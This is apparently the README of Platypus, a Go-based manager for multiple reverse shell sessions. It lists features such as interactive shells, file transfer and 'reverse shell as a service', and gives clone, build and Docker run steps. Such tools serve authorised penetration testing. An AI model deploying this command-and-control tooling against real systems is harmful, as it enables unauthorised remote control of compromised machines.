A modern multiple reverse shell sessions/clients manager via terminal written in go
- Multiple service listening port
- Multiple client connections
- RESTful API
- Reverse shell as a service (Pop a reverse shell without remembering idle commands)
- Download/Upload file with progress bar
- Full interactive shell
- Using vim gracefully in reverse shell
- Using CTRL+C and CTRL+Z in reverse shell
There are multiple ways to run this tool, feel free to choose one of the following method.
git clone https://github.com/WangYihang/Platypus
cd Platypus


go run platypus.go
- Download
Platypusprebuild binary from HERE - Run the downloaded executable file
// Build your docker image
docker build -t platypus .
// Start platypus from docker container, don't forget to create port mapping
docker run -it -p 9999:9999 platypus
